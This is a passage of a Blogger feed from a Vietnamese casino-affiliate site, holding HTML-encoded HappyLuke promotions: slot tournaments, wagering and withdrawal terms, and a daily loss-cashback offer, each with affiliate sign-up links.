KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG” là giải đấu Slot với tổng giá trị giải thưởng lên đến 2,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:  từ 00:00 ngày 01\/06 đến 23:00 ngày 06\/06\/2024. (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: 888 Dragons HappyLuke, Sweet Bonanza HappyLuke, Lucky Lucky HappyLuke, 5 Lions, Rise of Olympus 100, Treasures of Aztec, Golden Ticket, Jewel Race, Fruit Party, Fortune Dragon.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003EQuý Khách vui lòng truy cập\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến chương trình khuyến mãi.\u003Cbr \/\u003E \u003Cbr \/\u003EXem\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ELỊCH THƯỞNG\u003C\/a\u003E ngay để theo dõi những chương trình Khuyến Mãi và Giải Đấu đặc biệt trong tháng tại HAPPYLUKE.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9184222270351631292\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9184222270351631292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/giai-au-slot-chao-he-soi-ong.html","title":"GIẢI ĐẤU SLOT CHÀO HÈ SÔI ĐỘNG!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PtyLBw9BehqlIu-x_G1SV9n9wxCFOPiDFNS2aG7CJ_VyBZoyT2V2Ij8LhCGH6YxSDqdKqZtIRNz3B42iQih17HLXEmh6GHfYlg4ZMYAZNf36Uh-Q7DxobfmDKa_LQDqjiNLTllkjZ9upj4tBQNXQf_dfe4YYnlalduYaZhoh_IqZ44voO4yM9c0bQZk\/s72-c\/vn_hl_beatheheatslottournament_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3272611747766958174"},"published":{"$t":"2024-06-03T21:25:00.000-07:00"},"updated":{"$t":"2024-06-03T21:25:27.561-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HỘI SLOT VUI HÈ SIÊU HOT!"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EHãy cùng tranh tài cùng “HỘI SLOT VUI HÈ SIÊU HOT” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 10,000 USD.\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s1000\/vn_hl_slot_tour-june.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s16000\/vn_hl_slot_tour-june.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐừng bỏ lỡ giải đấu sôi động nhất trong mùa hè này! Tham gia NGAY!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “HỘI SLOT VUI HÈ SIÊU HOT” là giải đấu slot chuyên nghiệp với tổng giá trị giải thưởng lên đến 10,000 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Pragmatic Play từ 00:00 ngày 07\/06 đến 20:00 ngày 09\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: Diễn ra tại sảnh Relax Gaming từ 00:00 ngày 14\/06 đến 20:00 ngày 16\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Habanero từ 00:00 ngày 21\/06 đến 20:00 ngày 23\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 1: Diễn ra tại sảnh Play’n Go từ 00:00 ngày 28\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 50 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Sảnh Pragmatic Play: 5 Lions Gold, 888 Dragons, Mahjong X, Bonanza Gold, Hot Fiesta, Monkey Warrior, Fruit Party, Sugar Rush Xmas, Fire Strike, Money Money Money.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Sảnh Relax Gaming : Bonanza, Temple Tumble Megaways, Templar Tumble, Money Train 4, Extra Chilli, 4 Secret Pyramids, Money Train 3, Sloth Tumble, Hellcatraz, Star Clusters.\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Sảnh Habanero : Lucky Lucky, Egyptian Dreams Deluxe, Tuk Tuk Thailand, Knockout Football, Zeus Deluxe, Wealth Inn, Lantern Luck, Dragon Tiger Gate, Tooty Fruity Fruits, Loony Blox.\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Sảnh Play’n Go : Moon Princess: Power of Love, Rich Wilde: Tome of Madness, Golden Ticket 2, Gemix, Sweet Alchemy 100, The Sword \u0026amp; The Grail Excalibur,  Fire Joker, Boat Bonanza Down Under, \u0026amp; Rise of Olympus 100.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 20 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 5 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3272611747766958174\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3272611747766958174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoi-slot-vui-he-sieu-hot.html","title":"HỘI SLOT VUI HÈ SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOphcL2NB3wJdq3-ff8JiaBSkRiQuKw9n5zrJp130KnH8WmtkV3nguGdiRRBRxsmezawI8ylpgf8oWtL5tnoOL4ejbrNCwgQXscbY_kptDf-BLnTQtiBMxTHBo_1topNQzCbvo3nAWHRRyRvkqfS4xhWEK622dk2b6Uucdtmi5XZru7773873zLkTlcTA\/s72-c\/vn_hl_slot_tour-june.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5524960328836253125"},"published":{"$t":"2024-06-03T21:22:00.000-07:00"},"updated":{"$t":"2024-06-03T21:22:59.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC PLAY"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ETham gia giải trí casino trực tuyến tại sảnh Pragmatic Play và nhận ngay 1% ưu đãi hoàn trả cược thua ròng mỗi ngày.\u003C\/h2\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003ECách thức tham gia\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia cược tại các trò casino trực tuyến tại sảnh Pragmatic Play từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Đạt doanh thu thua cược ròng tối thiểu 200 USD mỗi ngày.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s1000\/vn_pp-special-live-casino-cashback.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s16000\/vn_pp-special-live-casino-cashback.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Thời gian khuyến mãi diễn ra từ 19:00 ngày 01\/06 đến 18:59 ngày 14\/06\/2024.\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Người chơi có thể nhận hoàn trả cược thua trong thời gian chương trình khuyến mãi diễn ra từ 2 USD lên đến 100 USD.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi có thể nhận 1% hoàn trả cược thua ròng mỗi ngày.\u003Cbr \/\u003E \u003Cbr \/\u003EDoanh thu cược thua ròng = Tổng doanh thu cược – Tổng doanh thu cược thắng\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian cập nhật hoàn trả cược thua vào 19:00PM hàng ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Tất cả các bàn casino trực tuyến của sảnh Pragmatic Play.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Số tiền hoàn trả cược thua và những quy định cho chương trình khuyến mãi được hiển thị và cập nhật liên tục trong các bàn chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ\u003Cbr \/\u003Ekhuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khi tham gia tham gia giải đấu, người chơi đồng ý chấp thuận các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5524960328836253125\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5524960328836253125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tra-cuoc-thua-casino-truc-tuyen.html","title":"HOÀN TRẢ CƯỢC THUA CASINO TRỰC TUYẾN HẤP DẪN CÙNG SẢNH PRAGMATIC 